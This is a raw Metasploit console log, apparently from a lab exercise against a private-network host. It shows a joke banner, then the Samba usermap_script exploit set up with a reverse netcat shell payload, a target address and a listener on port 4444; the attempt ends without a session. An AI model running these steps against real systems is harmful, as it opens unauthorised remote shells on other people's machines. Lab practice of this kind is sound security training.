 Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.5.7-dev ]
+ -- --=[ 2,711 exploits - 1,366 auxiliary - 2,616 payloads ]
+ -- --=[ 437 post - 57 encoders - 14 nops - 13 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.3.15:4444
[*] Exploit completed, but no session was created.
msf exploit(multi/samba/usermap_script) >